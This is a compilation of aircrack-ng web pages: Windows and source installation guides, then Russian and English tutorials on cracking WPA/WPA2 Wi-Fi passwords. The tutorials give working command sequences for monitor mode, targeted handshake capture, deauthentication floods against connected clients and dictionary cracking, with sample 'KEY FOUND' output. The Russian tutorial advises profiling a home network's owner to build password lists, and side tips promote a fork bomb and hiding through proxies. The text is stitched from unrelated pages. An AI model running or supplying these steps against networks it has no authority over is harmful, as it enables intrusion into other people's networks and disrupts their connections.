aircrack-ng_suite-under-windows_for_dummies
Table of Contents
Tutorial: Aircrack-ng Suite under Windows for Dummies
Version: 1.02 December 18, 2007
By: darkAudax
Introduction
First and foremost, Windows is virtually useless for wireless activities due to the huge number of restrictions. The restrictions do not come from the aircrack-ng suite so please don’t ask for enhancements.
Here is a quick recap of the limitations:
-
Very few supported wireless cards: There are very few wireless cards which will work with the aircrack-ng suite. Most laptops come with Intel-based cards and none of these are supported. See the following links: Compatibility, Drivers, Which Card to Purchase and Tutorial: Is My Wireless Card Compatible? for more information. It is also important to note that there is little or no documentation accurately describing which version of the third party drivers you require for each card.
-
Dependency on third parties: The Windows world is highly proprietary and thus the source code for the drivers is not available publicly. As a result, no troubleshooting or fixes are available from the aircrack-ng team for these third party drivers. If there is a problem, you are on your own.
-
Limited operating system support: The Windows version works best with WinXP. It does not support Win98, some people have reported success with Win2000 but many have been unsuccessful with it and Vista is not supported. There is some evidence that a few people have aircrack-ng working under Vista but most people report failures. So basically, your best chance of success is under WinXP.
-
Passive capture of packets: Most people want to test the WEP security on their own access point. In order to do this, you must capture in the order of 250,000 to 2,000,000 WEP data packets. This is a lot of packets. With Windows, you can only capture packets passively. Meaning, you just sit back and wait for the packets to arrive. There is no way to speed things up like in the linux version. In the end, it could take you days, weeks, months or forever to capture sufficient packets to crack a WEP key.
-
Limited GUI: Most of the aircrack-ng suite tools are oriented towards command line utilization. There is only a very limited GUI available to assist you. So you must be more technically literate to successfully use these tools. Thus, if you are used to running a Windows installer then clicking your way to happiness, you are going to be exceedingly unhappy and lost with aircrack-ng.
-
Technical Orientation: Dealing with wireless requires a fair amount of operating system, basic wireless and networking knowledge. If you don’t have this or are not prepared to do your own research, then you will find the tools and techniques bewildering. Do not expect people on the forums or IRC to answer basic knowledge questions. It is up to you to have these skills before starting out.
If you truly want to explore the world of wireless then you need to make the commitment to learn and use linux plus the aircrack-ng suite linux version. An easy way to start is to utilize the Backtrack live distribution. This distribution has the aircrack-ng suite plus patched drivers already installed which jumpstarts your learning process. BackTrack information can be found here.
Installation and Usage
OK, you have come this far and still want to proceed? Just remember that there is an expectation that you have done your homework and have some base knowledge. Again, do not post questions on the forum or IRC that are dealt with in this tutorial or on the Wiki.
Here are the basic steps to install and use the aircrack-ng suite under Windows:
-
Install the drivers: Based on step one above, install the drivers per these instructions.
-
Install aircrack-ng suite: See these instructions.
-
Use aircrack-ng suite: See Part 1 — Cracking WEP with Windows XP Pro SP2. As well, the Wiki has documentation on each command. The commands need to run via the Windows command prompt or via the Aircrack-ng GUI. You have to be in the directory which contain the commands on your PC.
Troubleshooting Tips
There is some limited troubleshooting information under the airodump-ng command.
· Last modified: 2010/11/21 16:36 by
sleek
Requirements
- Have a Windows computer.
- Have a connection to the internet.
- Download Aircrack-ng: https://download.aircrack-ng.org/aircrack-ng-1.2-win.zip
Steps:
First Step: Download and uncompress the Aircrack-ng file. Personally, I prefer to move the .rar file to the desktop to have a more clear working area. If your web browser does not ask you where to save the file, then just go to your «Downloads» section of your file explorer.
This is how it should look:
Second Step: Determine if your Windows architecture is 64-bit or 32-bit.
You should get something like this:
Third Step: Go to your ‘Local Disk (C:) and open the folder «Program Files» or «Program Files (x86)» depending on your windows architecture. Since my Windows is 64-bit I will choose the ‘Program Files’ folder.
Then, copy and paste the Aircrack-ng folder that you uncompressed before inside the «Program Files» folder.
The Aircrack-ng folder should look like this inside the «Program Files» folder.
After pasting the «Aircrack-ng» folder inside the «Program files» or «Program Files (x86)» you have to go inside of that folder.
Once inside the folder you will have to open the «bin» folder.
Depending on your Windows architecture you will choose the folder according to your Windows. In my case I chose the «64-bit» folder since my Windows architecture is 64-bit.
Once inside your corresponding folder, you will have to copy the address of that folder as it is shown below:
Fourth Step: Now, you will have to go to «This PC» properties once again.
Once you get the window below, you will have to left click on «Advanced system settings» as it is on the picture shown below.
Now you will have to click on the button that says «Environment Variables…»
Once you got inside «Environment Variables» you should get a screen just like this:
Once you got this window, you will have to click the «New» button pointed with the arrow.
In this new window, you have to write (path) inside the «Variable name:» box. Then, you will have to paste the address that you copied before in step #4 inside the «Variable value:» box. All the procedures are shown below.
After that, just click «OK» on all the windows that are open. Also, click on «Apply» if you see the option.
Final Step: Go to your desktop and press the keys «Ctrl + R» to open the «Run» program. Inside «Run» type «cmd» as it is shown below.
Then press «OK»
You should get a window like this one below
Now that you have opened the «cmd» you will have to type «aireplay-ng» inside the «cmd».
Then, press enter.
You should get a set of information just like it is on the picture above.
Now you are done and ready to use it.
Table of Contents
Installing Aircrack-ng from Source
Legacy information can be found here.
Requirements
-
Autoconf
-
Automake
-
Libtool
-
shtool
-
OpenSSL development package or libgcrypt development package.
-
pkg-config
Linux
-
Airmon-ng requires ethtool and rfkill
-
If USB bus is present, lsusb
-
If PCI/PCIe bus is present, lspci
-
-
LibNetlink 1 (libnl-dev) or 3 (libnl-3-dev and libnl-genl-3-dev) development packages. It can be disabled by passing –disable-libnl to configure.
-
Kernel headers and gcc as well as make have to be installed on your system (build-essential on Debian based distributions)
-
make and Standard C++ Library development package (Debian: libstdc++-dev)
Windows (Cygwin)
-
w32api is required
-
if using clang, libiconv and libiconv-devel
-
make and Standard C++ Library development package
MacOS
Install the following via Homebrew (brew):
-
autoconf
-
automake
-
libtool
-
openssl
-
shtool
-
pkg-config
-
hwloc
-
pcre
-
sqlite3
-
libpcap
-
cmocka (optional)
FreeBSD, OpenBSD, NetBSD, Solaris
Install the following via pkg:
-
gmake
-
pkgconf
-
pcre
-
sqlite3
-
gcc9 (or better)
Optional stuff
-
If you want SSID filtering with regular expression in airodump-ng (-essid-regex) pcre development package is required.
-
If you want to use airolib-ng and ‘-r’ option in aircrack-ng, SQLite development package >= 3.3.17 (3.6.X version or better is recommended)
-
If you want to use Airpcap, the ‘developer’ directory from the CD is required. It can be downloaded here.
-
For best performance on FreeBSD (50-70% more), install gcc5 via: pkg install gcc5 Then compile with: gmake CC=gcc5 CXX=g++5
-
rfkill
-
CMocka
-
hwloc: strongly recommended, especially on high core count systems where it may give a serious performance boost
Compiling and installing
Notes:
-
On OS X, *BSD and Solaris, use ‘gmake’ instead of ‘make’.
-
In order to compile with clang instead of gcc, add ‘CC=clang CXX=clang++’ to the configure command.
Current version
wget https://download.aircrack-ng.org/aircrack-ng-1.7.tar.gz tar -zxvf aircrack-ng-1.7.tar.gz cd aircrack-ng-1.7 autoreconf -i ./configure --with-experimental make make install ldconfig
Compiling with AirPcap support (cygwin only)
-
Copy ‘developer’ directory from the AirPcap CD at the same level as ‘Aircrack-ng’ directory
-
Append ‘- -with-airpcap=../developer’ parameter to configure:
Compiling on *BSD
Commands are exactly the same as Linux but instead of make, use gmake (with CC=gcc5 CXX=g++5 or any more recent gcc version installed).
Compiling on MacOS
Commands are exactly the same as Linux
Latest Git (development) Sources
Note: Compilation parameters can also be used with the sources from our git repository.
git clone https://github.com/aircrack-ng/aircrack-ng cd aircrack-ng autoreconf -i ./configure --with-experimental make make install ldconfig
./configure flags
When configuring, the following flags can be used and combined to adjust the suite to your choosing:
-
with-airpcap=DIR: needed for supporting airpcap devices on windows (cygwin or msys2 only) Replace DIR above with the absolute location to the root of the extracted source code from the Airpcap CD or downloaded SDK available online. Required on Windows to build besside-ng, besside-ng-crawler, easside-ng, tkiptun-ng and wesside-ng when building experimental tools. The developer pack (Compatible with version 4.1.1 and 4.1.3) can be downloaded at https://support.riverbed.com/content/support/software/steelcentral-npm/airpcap.html
-
with-experimental: needed to compile tkiptun-ng, easside-ng, buddy-ng, buddy-ng-crawler, airventriloquist and wesside-ng. libpcap development package is also required to compile most of the tools. If not present, not all experimental tools will be built. On Cygwin, libpcap is not present and the Airpcap SDK replaces it. See –with-airpcap option above. On debian based distro, install libpcap-dev
-
with-ext-scripts: needed to build airoscript-ng, versuck-ng, airgraph-ng and airdrop-ng. Note: Each script has its own dependencies. Note: It’s only required in install phase.
-
with-gcrypt: Use libgcrypt crypto library instead of the default OpenSSL. And also use internal fast sha1 implementation (borrowed from GIT) Dependency (Debian): libgcrypt20-dev
-
with-duma: Compile with DUMA support. DUMA is a library to detect buffer overruns and under-runs. Dependencies (debian): duma
-
with-xcode: Set this flag to true to compile on OS X with Xcode 7+.
-
disable-libnl: Set-up the project to be compiled without libnl (1 or 3). Linux option only.
-
without-opt: Do not enable stack protector (on GCC 4.9 and above).
-
enable-shared: Make OSdep a shared library.
-
disable-shared: When combined with enable-static, it will statically compile Aircrack-ng.
-
with-avx512: On x86, add support for AVX512 instructions in aircrack-ng. Only use it when the current CPU supports AVX512.
-
with-static-simd=: Compile a single optimization in aircrack-ng binary. Useful when compiling statically and/or for space-constrained devices. Valid SIMD options: x86-sse2, x86-avx, x86-avx2, x86-avx512, ppc-altivec, ppc-power8, arm-neon, arm-asimd. Must be used with –enable-static –disable-shared. When using those 2 options, the default is to compile the generic optimization in the binary. –with-static-simd merely allows to choose another one.
-
enable-maintainer-mode: It is important to enable this flag when developing with Aircrack-ng. This flag enables additional compile warnings and safety features.
Troubleshooting Tips
error while loading shared libraries: libaircrack-ng.so.0
Run ldconfig as root or with “sudo” to solve the issue.
«command not found» error message
After you do “make install” then try to use any of the Aircrack-ng suite commands, you get the error message “command not found” or similar. Your system will look for the Aircrack-ng commands in the directories defined by the PATH command.
Normally, the Aircrack-ng suite programs and man pages are placed in:
/usr/local/bin /usr/local/sbin /usr/local/man
On your system, to determine which directories have the Aircrack-ng programs enter the following. If using “locate” be sure to first run “updatedb”.
locate aircrack-ng locate airmon-ng
or
find / -name aircrack-ng find / -name airmon-ng
Once you know the directories (exclude the source directories) then determine which directories are in your PATH. To see which directories are included in PATH on your particular system enter:
echo $PATH
It should show something like:
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
At this point compare the actual locations with the directories in your PATH. If the directories are missing from your PATH then you have a few options:
-
Add the directories to your PATH. See the one or more of the following web sites for details of how to do this:
https://www.cyberciti.biz/faq/howto-print-path-variable/ http://www.troubleshooters.com/linux/prepostpath.htm
-
Change to the particular directory with “cd” and then run the commands from within the directory. Don’t forget to add “./” in front of each command.
-
Specify the full path for each command. So if Aircrack-ng is located in the “/usr/local/bin” directory then run the command as “/usr/local/bin/aircrack-ng”.
Installing pre-compiled binaries
Linux/BSD/OSX
With the exception of Linux penetration testing distributions, packages are usually out of date (MacOS is the exception). In this case, uninstalling the package and installing from sources is the recommended way to go.
We offer packages (statically compiled binaries) for any distribution that supports .deb or .rpm packages thanks to PackageCloud.io so you can use your distro’s package manager to install and keep Aircrack-ng up to date:
-
Debian
-
Ubuntu
-
Mint
-
SLES
-
OpenSuse
-
Fedora
-
RHEL
-
CentOS
-
Amazon Linux
-
Elementary OS
While most folks want to use our “release” packages, “git” packages are available too for those who decide to use bleeding edge.
More details about them can be found in our blog post.
On MacOS, install it is via Macports or brew. Simply do “brew install aircrack-ng” or “sudo ports install aircrack-ng”
Windows
The Windows version of the Aircrack-ng suite does not have an install program. You must manually install (unzipping archive) the software.
Here are the steps to follow for Windows:
-
Download the latest version of the Aircrack-ng suite for Windows to your computer. The link for the zip file can be found on the Wiki home page.
-
Unzip the contents of the Aircrack-ng zip file into “C:”. This will create a directory called “aircrack-ng-1.6-win”. This directory name will vary based on the exact version that you downloaded. This main directory contains three subdirectories — “bin”, “src” and “test”.
Prior to using the software, make sure to install the drivers for your particular wireless card. See this link for the instructions. We currently only support Airpcap; other adapters may be supported but require development of your own DLL so the different tools can interact with it.
To now use the Aircrack-ng suite, start Windows Explorer and double click on Aircrack-ng GUI.exe inside “bin” subdirectory. The GUI requires .NET version 4.6.1 to run.
Alternatively, open a command prompt (Start menu → Execute → cmd.exe) and change to the “C:aircrack-ng-1.6-winbin” directory and execute the individual commands.
Important notes:
-
Airmon-ng is a Linux/FreeBSD tool only.
-
Remember that Windows only supports a limited subset of the commands.
-
Some troubleshooting tips specific to XP and Vista can be found on this page.
Туториал
Recovery mode
Из песочницы
Данная статья написана исключительно в ознакомительных и исследовательских целях. Призываем вас соблюдать правила работы с сетями и закон, а также всегда помнить об информационной безопасности.
Введение
В начале 1990-х годов, когда Wi-Fi только появился, был создан алгоритм Wired Equivalent Privacy, который должен был обеспечивать конфиденциальность Wi-Fi сетей. Однако, WEP оказался неэффективным алгоритмом защиты, который легко взломать.
На смену пришел новый алгоритм защиты Wi-Fi Protected Access II, который сегодня применяют большинство точек доступа Wi-Fi. WPA2 использует алгоритм шифрования, AES, взломать который крайне сложно.
А где же уязвимость?
Недостаток WPA2 заключается в том, что зашифрованный пароль передается при подключении пользователей во время так называемого 4-way handshake (4-х стороннего рукопожатия). Если мы поймаем handshake, то узнаем зашифрованный пароль и нам останется лишь расшифровать его. Для этой цели мы воспользуемся aircrack-ng.
Так как же взломать?
Шаг 1. Определяем интерфейс
Для начала нужно узнать, какой сетевой интерфейс нам нужен, для этого вводим команду:
$ ifconfigПолучаем ответ:
eth0 no wireless extensions.
wlan0 IEEE 802.11abgn ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=15 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
lo no wireless extensionsВ моем случае всего три интерфейса, два из которых не имеют беспроводных расширений (no wireless extensions). Поэтому нас интересует только wlan0.
Шаг 2. Переводим сетевой адаптер в режим мониторинга
Перевод сетевого адаптера в режим мониторинга позволит нам видеть беспроводной трафик, подходящий рядом с нами. Для того чтобы сделать это, вводим команду:
$ airmon-ng start wlan0Обратите внимание, что airmon-ng переименовал ваш интерфейс (у меня он стал называться mon0, но вам, все же, стоит проверить).
Шаг 3. Перехватываем трафик
Теперь, когда наш сетевой адаптер находится в режиме мониторинга, мы можем захватить, подходящий мимо нас трафик, используя команду airodump-ng. Вводим:

$ airodump-ng mon0Обратите внимание, что все видимые точки доступа перечислены в верхней части экрана, а клиенты — в нижней части экрана.
Шаг 4. Концентрируем перехват на конкретной точке доступа.

Наш следующий шаг — сосредоточить наши усилия на одной из точек доступа и на ее канале. Нас интересует BSSID и номер канала точки доступа, которую мы будем взламывать. Давайте откроем еще один терминал и введем:
$ airodump-ng --bssid 08:86:30:74:22:76 -c 6 -w WPAcrack mon0- 08:86:30:74:22:76 BSSID точки доступа
- -c 6 канал на котором работает точка доступа Wi-Fi
- WPAcrack файл в который запишется handshake
- mon0 сетевой адаптер в режиме мониторинга
Как вы можете видеть на скриншоте выше, мы сейчас концентрируемся на захвате данных с одной точки доступа с ESSID Belkin276 на канале 6. Терминал оставляем открытым!
Шаг 5. Получение handshake
Чтобы захватить зашифрованный пароль, нам нужно, чтобы клиент прошел аутентификацию (подключился к Wi-Fi). Если он уже аутентифицирован, мы можем его деаутентифицировать (отключить), тогда система автоматически повторно аутентифицируется (подключится), в результате чего мы можем получить зашифрованный пароль.

То есть нам просто нужно отключить подключенных пользователей, чтобы они подключились снова. Для этого открываем ещё один терминал и вводим:
$ aireplay-ng --deauth 100 -a 08:86:30:74:22:76 mon0- 100 количество пользователей, которые будут деаутентифицированы
- 08:86:30:74:22:76 BSSID точки доступа
- mon0 сетевой адаптер

Теперь при повторном подключении окно которое мы оставили на предыдущем шаге поймает handshake. Давайте вернемся к нашему терминалу airodump-ng и посмотрим.
Обратите внимание на верхнюю строку справа, airodump-ng вывел: «Handshake WPA». То есть, мы успешно захватили зашифрованный пароль! Это первый шаг к успеху!
Шаг 6. Подбираем пароль
Теперь, когда у нас есть зашифрованный пароль в нашем файле WPAcrack, мы можем запустить подбор пароля. Но для этого нам нужно иметь список с паролями которые мы хотим использовать. Найти такой список можно за 5 минут в Гугле. Я, же, буду использовать список паролей по умолчанию, включенный в aircrack-ng: BackTrack darkcOde.
Открываем новый терминал и вводим:
$ aircrack-ng WPAcrack-01.cap -w /pentest/passwords/wordlists/darkc0de- WPAcrack-01.cap файл в который мы записывали handshake (airodump-ng приписал в конце -01.cap)
- /pentest/passwords/wordlist/darkc0de абсолютный путь к списку паролей
Сколько времени это займёт?
Этот процесс может занять много времени. Все зависит от длины вашего списка паролей, вы можете ждать от нескольких минут до нескольких дней. На моем двухъядерном процессоре Intel aircrack-ng подбирает чуть более 800 паролей в секунду.
Когда пароль будет найден, он появится на вашем экране. Будет ли подбор пароля успешным или нет, зависит от вашего списка. Если у вас не получилось подобрать пароль по одному списку, не отчаивайтесь, попробуйте другой.
Советы при использовании
- Данный вид атаки эффективен для подбора пароля по списку, но практически бесполезен для рандомного подбора. Все дело во времени. Если Wi-Fi защищён средним паролем из латинских букв и цифр, то рандомный подбор займёт несколько лет.
- При выборе списка паролей обязательно учитывайте географические факторы. Например, нет смысла делать подбор в ресторане Парижа по русскому списку паролей.
- Если вы взламываете домашний Wi-Fi, то постарайтесь узнать какие либо персональные данные жертвы (имя, фамилия, дата рождения, кличка собаки и.т.д.) и сгенерировать дополнительный список паролей из этих данных.
- После того как поймали handshake отключаете работу aireplay-ng (не заставляйте страдать простых пользователей).
If you want to know how to hack WiFi access point – just read this step by step aircrack-ng tutorial, run the verified commands and hack WiFi password easily.
With the help a these commands you will be able to hack WiFi AP (access points) that use WPA/WPA2-PSK (pre-shared key) encryption.
The basis of this method of hacking WiFi lies in capturing of the WPA/WPA2 authentication handshake and then cracking the PSK using aircrack-ng.
How to hack WiFi – the action plan:
- Download and install the latest
aircrack-ng - Start the wireless interface in monitor mode using the
airmon-ng - Start the
airodump-ngon AP channel with filter for BSSID to collect authentication handshake - [Optional] Use the
aireplay-ngto deauthenticate the wireless client - Run the
aircrack-ngto hack the WiFi password by cracking the authentication handshake
1. Aircrack-ng: Download and Install
The Latest Version Only: If you really want to hack WiFi – do not install the old aircrack-ng from your OS repositories. Download and compile the latest version manually.
Install the required dependencies:
$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev
Download and install the latest aircrack-ng (current version):
$ wget http://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O - | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install
Ensure that you have installed the latest version of aircrack-ng:
$ aircrack-ng --help Aircrack-ng 1.2 rc4 - (C) 2006-2015 Thomas d'Otreppe http://www.aircrack-ng.org
2. Airmon-ng: Monitor Mode
Now it is required to start the wireless interface in monitor mode.
Monitor mode allows a computer with a wireless network interface to monitor all traffic received from the wireless network.
What is especially important for us – monitor mode allows packets to be captured without having to associate with an access point.
Find and stop all the processes that use the wireless interface and may cause troubles:
$ sudo airmon-ng check kill
Start the wireless interface in monitor mode:
$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi - [phy0] (monitor mode enabled on mon0)
In the example above the airmon-ng has created a new wireless interface called mon0 and enabled on it monitor mode.
So the correct interface name to use in the next parts of this tutorial is the mon0.
3. Airodump-ng: Authentication Handshake
Cool Tip: Want to have some “fun”? Create a Linux fork bomb! One small string that is able to hang the whole system! Read more →
Now, when our wireless adapter is in monitor mode, we have a capability to see all the wireless traffic that passes by in the air.
This can be done with the airodump-ng command:
$ sudo airodump-ng mon0
All of the visible APs are listed in the upper part of the screen and the clients are listed in the lower part of the screen:
CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 - 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 - 32 0 1
Start the airodump-ng on AP channel with the filter for BSSID to collect the authentication handshake for the access point we are interested in:
$ sudo airodump-ng -c 1 --bssid 00:11:22:33:44:55 -w WPAcrack mon0 --ignore-negative-one
| Option | Description |
|---|---|
-c |
The channel for the wireless network |
--bssid |
The MAC address of the access point |
-w |
The file name prefix for the file which will contain authentication handshake |
mon0 |
The wireless interface |
--ignore-negative-one |
Fixes the ‘fixed channel : -1’ error message |
Now wait until airodump-ng captures a handshake.
If you want to speed up this process – go to the step #4 and try to force wireless client reauthentication.
After some time you should see the WPA handshake: 00:11:22:33:44:55 in the top right-hand corner of the screen.
This means that the airodump-ng has successfully captured the handshake:
CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56
4. Aireplay-ng: Deauthenticate Client
Cool Tip: Want to stay anonymous? Learn how to use PROXY on the Linux command line. Read more →
If you can’t wait till airodump-ng captures a handshake, you can send a message to the wireless client saying that it is no longer associated with the AP.
The wireless client will then hopefully reauthenticate with the AP and we’ll capture the authentication handshake.
Send deauth to broadcast:
$ sudo aireplay-ng --deauth 100 -a 00:11:22:33:44:55 mon0 --ignore-negative-one
Send directed deauth (attack is more effective when it is targeted):
$ sudo aireplay-ng --deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF mon0 --ignore-negative-one
| Option | Description |
|---|---|
--deauth 100 |
The number of de-authenticate frames you want to send (0 for unlimited) |
-a |
The MAC address of the access point |
-c |
The MAC address of the client |
mon0 |
The wireless interface |
--ignore-negative-one |
Fixes the ‘fixed channel : -1’ error message |
Cool Tip: Need to hack WiFi password? Don’t wast your time! Use “John the Ripper” – the fastest password cracker! Read more →
Unfortunately there is no way except brute force to break WPA/WPA2-PSK encryption.
To hack WiFi password, you need a password dictionary.
And remember that this type of attack is only as good as your password dictionary.
You can download some dictionaries from here.
Crack the WPA/WPA2-PSK with the following command:
$ aircrack-ng -w wordlist.dic -b 00:11:22:33:44:55 WPAcrack.cap
| Option | Description |
|---|---|
-w |
The name of the dictionary file |
-b |
The MAC address of the access point |
WPAcrack.cap |
The name of the file that contains the authentication handshake |

Aircrack-ng 1.2 beta3 r2393
[00:08:11] 548872 keys tested (1425.24 k/s)
KEY FOUND! [ 987654321 ]
Master Key : 5C 9D 3F B6 24 3B 3E 0F F7 C2 51 27 D4 D3 0E 97
CB F0 4A 28 00 93 4A 8E DD 04 77 A3 A1 7D 15 D5
Transient Key : 3A 3E 27 5E 86 C3 01 A8 91 5A 2D 7C 97 71 D2 F8
AA 03 85 99 5C BF A7 32 5B 2F CD 93 C0 5B B5 F6
DB A3 C7 43 62 F4 11 34 C6 DA BA 38 29 72 4D B9
A3 11 47 A6 8F 90 63 46 1B 03 89 72 79 99 21 B3
EAPOL HMAC : 9F B5 F4 B9 3C 8B EA DF A0 3E F4 D4 9D F5 16 62
Cool Tip: Password cracking often takes time. Combine aircrack-ng with “John The Ripper” to pause/resume cracking whenever you want without loosing the progress! Read more →
This guide will show you how to crack pre-shared key WPA/WPA2 networks using the Aircrack-ng tool, which is used to crack wifi passwords. We are going to discuss what are pre-shared keys, what is packet injection, then we will verify if your Network Interface Card (NIC) supports packet injection. Then we will go ahead and crack the WAP/WAP2 wireless network.
At the end of this blog, I have also included a video of the Aircrack-ng Tutorial for your ease that will show you how to hack wifi in real life.
Note: We’re only teaching you for educational purposes and to broaden your horizons. Because we know that both ethical and non-ethical hackers use these tools, Techofide will not be held liable for any unlawful/false actions you engage in.
Methodology of WiFi Hacking
WiFi hacking approach takes place in five simple steps
- The first stage involves configuring the WiFi adapter to set it in monitor mode also called promiscuous mode, with this mode enabled the wifi adapter can capture packets that might or might not be aimed at them.
- The second stage is gathering information on nearby access points. Information such as MAC address, Channel number, Authentication type, and clients/stations connected to a specific access point.
- The third stage is to de-authenticate a client connected to a specific access point so we can capture a four-way handshake. For this step, we need the MAC address of the client and the access point. We can also perform several other types of attack at this stage such as Fragmentation attack, MAC-spoofing, Man-In-The-Middle attack, Evil twin attack or a dos attack to disable the AP.
- In the fourth stage we finally capture the four-way handshake, this step involves a bit of patience. You may not capture a handshake right away so all you need to do is wait.
- In the final stage, we run a brute force attack against the captured handshake. This is a resource-intensive task and the time is taken may wary depending on the wordlist and CPU speed.
Now let’s see how the methodology is used in a real-world attack scenario with the help of the diagram given below.
- The attacker first configures his/her own network interface card. That is the network interface card is set to monitor mode and can perform packet injection.
- Then the properly configured network interface card is used to perform a de-authentication attack.
- The de-authenticated client then reconnects to the access point.
- This allows us to capture the four-way handshake.
- We then perform a brute-force attack or a dictionary attack on the captured handshake.
- Once the attack is completed we have the decrypted password.
Basic Terminologies
Before we actually start cracking the wifi password it’s good to know a few terms that are useful to understand this blog and practical.
WEP VS WAP/WAP2
WEP and WAP/WAP2 are security protocols that are used to secure your wireless communication. Sometimes you may see access points as open it just means they are not using any security protocols.
WEP: Wired Equivalent Privacy (WEP) is an acronym for Wired Equivalent Privacy. Different encryption tools used to secure your wireless connection are known as WEP and WAP. The least secure of these protocols is WEP.
WAP/WAP2: Wireless Protected Access (WPA) is an acronym for Wireless Protected Access. The WPA2 standard is the second iteration of the WPA protocol. The most secure of the three is WPA2. There is no difference between breaching WPA and WPA2 networks when it comes to breaking them. The authentication procedure is nearly identical. As a result, you’ll use the identical techniques.
WAP3: WAP3 stands for Wi-Fi Protected Access 3 and is the Wi-Fi Alliance’s third version of a security certification programme. WPA3 is the most recent and improved version of WPA2.
